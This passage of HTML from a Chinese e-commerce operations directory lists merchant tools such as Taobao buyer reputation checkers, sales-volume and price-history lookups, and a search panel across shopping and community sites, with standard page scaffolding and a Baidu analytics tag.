            <a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly93d3cudGFvZmFrZS5jb20v" target="_blank" rel=" noopener" data-id="5544" data-url="https://www.taofake.com" class="card no-c is-views mb-4 site-5544" data-toggle="tooltip" data-placement="bottom"  title="淘发客信誉查询网站,免费提供淘宝买家信誉查询、淘宝卖家信誉查询、淘宝信用等级查询等各项淘宝信誉查询服务，是淘宝防降权、淘宝小号查询必备工具箱。">
                <div class="card-body url-content d-flex align-items-center"> 
                                        <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">
                        <img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/08/taofake.png"  height="auto" width="auto"  alt="淘发客"> 
                    </div>
                                        <div class="url-info flex-fill">
                        <div class="text-sm overflowClip_1">
                        <strong>淘发客</strong>
                        </div>
                        <p class="overflowClip_1 m-0 text-muted text-xs">淘发客信誉查询网站,免费提供淘宝买家信誉查询、淘宝卖家信誉查询、淘宝信用等级查询等各项淘宝信誉查询服务，是淘宝防降权、淘宝小号查询必备工具箱。</p>
                    </div>
                </div> 
            </a> 
                        <a href="https://www.chaoyunying.com/sites/5544.html" target="_blank"  title="详情" class="togo text-center text-muted " data-id="5544" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a>
                    </div>
                </div>
                            <div class="url-card col-6 col-sm-6 col-md-4 ">
                
        <div class="url-body default ">    
            <a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly93d3cuemdjaGFjaGEuY29tLw%3D%3D" target="_blank" rel=" noopener" data-id="5553" data-url="https://www.zgchacha.com" class="card no-c is-views mb-4 site-5553" data-toggle="tooltip" data-placement="bottom"  title="掌柜查查，一站式反“恶”专家，拥有百万级电商恶人数据库，通过浏览器插件对店铺订单进行自动甄别和过滤，排除恶意买家。支持天猫，淘宝，京东，拼多多等众多电商平台，免费试用。">
                <div class="card-body url-content d-flex align-items-center"> 
                                        <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">
                        <img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/08/zgchacha.png"  height="auto" width="auto"  alt="掌柜查查"> 
                    </div>
                                        <div class="url-info flex-fill">
                        <div class="text-sm overflowClip_1">
                        <strong>掌柜查查</strong>
                        </div>
                        <p class="overflowClip_1 m-0 text-muted text-xs">掌柜查查，一站式反“恶”专家，拥有百万级电商恶人数据库，通过浏览器插件对店铺订单进行自动甄别和过滤，排除恶意买家。支持天猫，淘宝，京东，拼多多等众多电商平台，免费试用。</p>
                    </div>
                </div> 
            </a> 
                        <a href="https://www.chaoyunying.com/sites/5553.html" target="_blank"  title="详情" class="togo text-center text-muted " data-id="5553" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a>
                    </div>
                </div>
                            <div class="url-card col-6 col-sm-6 col-md-4 ">
                
        <div class="url-body default ">    
            <a href="https://www.chaoyunying.com/go/?url=aHR0cDovL3d3dy5zaGVuZ3llamkuY29tLw%3D%3D" target="_blank" rel=" noopener" data-id="1135" data-url="http://www.shengyeji.com" class="card no-c is-views mb-4 site-1135" data-toggle="tooltip" data-placement="bottom"  title="可检测淘宝关键词排名查询,淘宝直通车价格和点击,淘宝活动推广,站外广告来源,淘宝客推广详情等功能。">
                <div class="card-body url-content d-flex align-items-center"> 
                                        <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">
                        <img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/04/shengyeji.gif"  height="auto" width="auto"  alt="升业绩"> 
                    </div>
                                        <div class="url-info flex-fill">
                        <div class="text-sm overflowClip_1">
                        <strong>升业绩</strong>
                        </div>
                        <p class="overflowClip_1 m-0 text-muted text-xs">可检测淘宝关键词排名查询,淘宝直通车价格和点击,淘宝活动推广,站外广告来源,淘宝客推广详情等功能。</p>
                    </div>
                </div> 
            </a> 
                        <a href="https://www.chaoyunying.com/sites/1135.html" target="_blank"  title="详情" class="togo text-center text-muted " data-id="1135" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a>
                    </div>
                </div>
                            <div class="url-card col-6 col-sm-6 col-md-4 ">
                
        <div class="url-body default ">    
            <a href="https://www.chaoyunying.com/go/?url=aHR0cDovL3d3dy5qaW5nY2hhaGFvLmNvbS8%3D" target="_blank" rel=" noopener" data-id="6559" data-url="http://www.jingchahao.com" class="card no-c is-views mb-4 site-6559" data-toggle="tooltip" data-placement="bottom"  title="京查号是一款为商家提供买家信誉查询的工具型产品，有效排查降权黑号、评价折叠号、差评号、抽检号、恶意退款号、故意找茬号等劣质账号，净化产业生态，避免降权损失。">
                <div class="card-body url-content d-flex align-items-center"> 
                                        <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">
                        <img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2022/09/big_logo-2.png"  height="auto" width="auto"  alt="京查号"> 
                    </div>
                                        <div class="url-info flex-fill">
                        <div class="text-sm overflowClip_1">
                        <strong>京查号</strong>
                        </div>
                        <p class="overflowClip_1 m-0 text-muted text-xs">京查号是一款为商家提供买家信誉查询的工具型产品，有效排查降权黑号、评价折叠号、差评号、抽检号、恶意退款号、故意找茬号等劣质账号，净化产业生态，避免降权损失。</p>
                    </div>
                </div> 
            </a> 
                        <a href="https://www.chaoyunying.com/sites/6559.html" target="_blank"  title="详情" class="togo text-center text-muted " data-id="6559" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a>
                    </div>
                </div>
                            <div class="url-card col-6 col-sm-6 col-md-4 ">
                
        <div class="url-body default ">    
            <a href="https://www.chaoyunying.com/go/?url=aHR0cDovL3d3dy5kaWFuc2hhbmdsZWlkYS5jb20v" target="_blank" rel=" noopener" data-id="10927" data-url="http://www.dianshangleida.com" class="card no-c is-views mb-4 site-10927" data-toggle="tooltip" data-placement="bottom"  title="电商雷达_淘宝骗子查询_淘宝骗子曝光_淘宝骗子举报中心">
                <div class="card-body url-content d-flex align-items-center"> 
                                        <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">
                        <img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=http://www.dianshangleida.com"  height="auto" width="auto"  alt="电商雷达"> 
                    </div>
                                        <div class="url-info flex-fill">
                        <div class="text-sm overflowClip_1">
                        <strong>电商雷达</strong>
                        </div>
                        <p class="overflowClip_1 m-0 text-muted text-xs">电商雷达_淘宝骗子查询_淘宝骗子曝光_淘宝骗子举报中心</p>
                    </div>
                </div> 
            </a> 
                        <a href="https://www.chaoyunying.com/sites/10927.html" target="_blank"  title="详情" class="togo text-center text-muted " data-id="10927" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a>
                    </div>
                </div>
                            <div class="url-card col-6 col-sm-6 col-md-4 ">
                
        <div class="url-body default ">    
            <a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly93d3cuOTF0b29sLmNvbS92b2x1bWVz" target="_blank" rel=" noopener" data-id="1126" data-url="https://www.91tool.com/volumes" class="card no-c is-views mb-4 site-1126" data-toggle="tooltip" data-placement="bottom"  title="可以查询商品从上架到目前一共销售出去多少件商品">
                <div class="card-body url-content d-flex align-items-center"> 
                                        <div class="url-img rounded-circle mr-2 d-flex align-items-center justify-content-center">
                        <img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/04/bbljxl.ico"  height="auto" width="auto"  alt="宝贝累计销量查询"> 
                    </div>
                                        <div class="url-info flex-fill">
                        <div class="text-sm overflowClip_1">
                        <strong>宝贝累计销量查询</strong>
                        </div>
                        <p class="overflowClip_1 m-0 text-muted text-xs">可以查询商品从上架到目前一共销售出去多少件商品</p>
                    </div>
                </div> 
            </a> 
                        <a href="https://www.chaoyunying.com/sites/1126.html" target="_blank"  title="详情" class="togo text-center text-muted " data-id="1126" data-toggle="tooltip" data-placement="right"><i class="iconfont icon-goto"></i></a>
                    </div>
                </div>
                            </div>
                
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/sites/6557.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2Fsites%2F6557.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
            </div><!-- content-layout end -->
        </div><!-- content-wrap end -->
     
	<div class="sidebar sidebar-tools d-none d-lg-block">
		<div id="search-13" class="card io-sidebar-widget widget_search"><div class="card-header widget-header"><h3 class="text-md mb-0">潮运营搜索</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://www.chaoyunying.com/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div><div id="new_bulletin-15" class="card io-sidebar-widget new_bulletin"> 
    <div class="card-body"> 
        <div class="list-grid list-bulletin my-n2">
                                    <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/9233.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">公众号【潮运营】网址（chaoyunying.com）收藏本站【Ctrl+D】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2025)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2.8K</span>                        </div>
                    </div>
                </div>
            </div>
                        <div class="list-item py-2">
                    <i class="iconfont icon-point"></i>
                <div class="list-content py-0">
                    <div class="list-body">
                        <a href="https://www.chaoyunying.com/bulletin/11832.html" class="list-title overflowClip_2" target='_blank' rel="bulletin">点击此处，教你快速上手【潮运营导航】</a>
                    </div>
                    <div class="list-footer">
                        <div class="d-flex flex-fill text-muted text-xs">
                            <time class="d-inline-block">1年前 (2024)</time>
                            <div class="flex-fill"></div>
                            <span class="views"><i class="iconfont icon-chakan"></i> 2K</span>                        </div>
                    </div>
                </div>
            </div>
                                </div>
        <div class="mt-4"><a href="https://www.chaoyunying.com/bulletin" target="_blank" class="btn btn-outline-danger btn-block">更多</a></div>
    </div>

    </div><div id="hot_sites-6" class="card io-sidebar-widget io-widget-sites-list"><div class="card-header widget-header"><h3 class="text-md mb-0"><i class="mr-2 iconfont icon-chart-pc"></i>热门网址</h3></div><div class="card-body"><div class="row row-sm my-n1"><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly93d3cuYW1pbmdjaGFjaGEuY29tP2k9a1VMaHRV" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="https://www.amingchacha.com?i=kULhtU" data-id="10353"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="[data-uri]"  height="auto" width="auto"  alt="阿明查查"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">阿明查查</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cDovL3d3dy5jcGFpbWluZy5jb20vZnVuY3Rpb24vcG93ZXItZG93bi1xdWVyeT9xZD1iZCZhbXA7a2V5d29yZHM9UkhDS0RQU0ZCWVhKUSZhbXA7VEdaPUpRMg%3D%3D" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="http://www.cpaiming.com/function/power-down-query?qd=bd&amp;keywords=RHCKDPSFBYXJQ&amp;TGZ=JQ2" data-id="5489"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/07/top-logo.2339eee-e1627358649346.png"  height="auto" width="auto"  alt="冲排名"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">冲排名</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cDovL3d3dy5saW5na2VjaGFjaS5jb20v" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="http://www.lingkechaci.com/" data-id="11975"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="https://www.chaoyunying.com/wp-content/uploads/2024/10/1730381483-微信图片_20241031213117.png"  height="auto" width="auto"  alt="零克查词 — 专业的小红书、抖音、B站、小红书敏感词检测工具"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">零克查词 — 专业的小红书、抖音、B站、小红书敏感词检测工具</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly93d3cuemdjaGFjaGEuY29tLw%3D%3D" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="https://www.zgchacha.com/" data-id="5553"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/08/zgchacha.png"  height="auto" width="auto"  alt="掌柜查查"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">掌柜查查</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly90YW9kYXhpYW5nLmNvbS8%3D" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="https://taodaxiang.com/" data-id="1143"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/04/taodaxiang.jpg"  height="auto" width="auto"  alt="淘大象 &#8211; 淘宝宝贝排名在线查询"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">淘大象 &#8211; 淘宝宝贝排名在线查询</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly93d3cuOTF0b29sLmNvbS92b2x1bWVz" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="https://www.91tool.com/volumes" data-id="1126"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/04/bbljxl.ico"  height="auto" width="auto"  alt="宝贝累计销量查询"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">宝贝累计销量查询</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cDovL3d3dy5oaXNwcmljZS5jbi8%3D" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="http://www.hisprice.cn/" data-id="1154"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/04/hisprice.jpg"  height="auto" width="auto"  alt="商品历史价格查询"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">商品历史价格查询</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly93d3cudGFvZmFrZS5jb20v" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="https://www.taofake.com/" data-id="5544"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/08/taofake.png"  height="auto" width="auto"  alt="淘发客"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">淘发客</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly90YW9kYXhpYW5nLmNvbS9zaG9wL25ld3M%3D" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="https://taodaxiang.com/shop/news" data-id="1152"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/04/new.png"  height="auto" width="auto"  alt="店铺上新查询"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">店铺上新查询</div></div></div></div></a></div><div class="url-card col-6  my-1"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly90b29sLnp6YnRvb2wuY29tL2luZGV4Lmh0bWw%2Fc2hhcmVLZXk9MEUxRUY5MzJGMzRCMjAyRUYyODBFQUQ5MjNFMjYyQzUjL3JlZ2lzdGVy" target='_blank' rel=" noopener" class="is-views card post-min m-0" data-url="https://tool.zzbtool.com/index.html?shareKey=0E1EF932F34B202EF280EAD923E262C5#/register" data-id="10928"><div class="card-body" style="padding:0.3rem 0.5rem;"><div class="url-content d-flex align-items-center"><div class="url-img rounded-circle"><img class=" lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/favicon.png" data-src="https://t3.gstatic.cn/faviconV2?client=SOCIAL&amp;type=FAVICON&amp;fallback_opts=TYPE,SIZE,URL&amp;size=128&amp;url=https://tool.zzbtool.com/index.html?shareKey=0E1EF932F34B202EF280EAD923E262C5#/register"  height="auto" width="auto"  alt="至尊宝工具箱"></div><div class="url-info pl-1 flex-fill"><div class="text-xs overflowClip_1">至尊宝工具箱</div></div></div></div></a></div></div></div></div> 
	</div>
    </main>
</div><!-- container end -->
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 